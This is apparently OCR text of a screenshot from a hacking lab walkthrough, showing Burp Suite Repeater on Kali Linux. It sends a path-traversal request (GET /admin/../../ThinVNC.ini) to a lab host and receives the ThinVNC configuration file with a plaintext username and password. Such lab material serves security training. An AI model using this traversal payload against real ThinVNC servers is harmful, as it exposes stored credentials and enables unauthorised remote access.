 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... 401 Access Denied - Mo... root@kali: /home/kali/M... 12:50 PM 87%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.14.151:8080
Request
Pretty Raw \n Actions
1 GET /admin/../../ThinVNC.ini HTTP/1.1
2 Host: 10.10.14.151:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 149
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=Atlas
9 Password=H0ldUpTheHe@vens
10 Type=Digest
11 [Http]
12 Port=8080
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18
Search... 0 matches
INSPECTOR
Done 244 bytes | 1,234 millis
Right Ctrl
Type here to search
amazon
ENG 01:20 PM
02-10-2021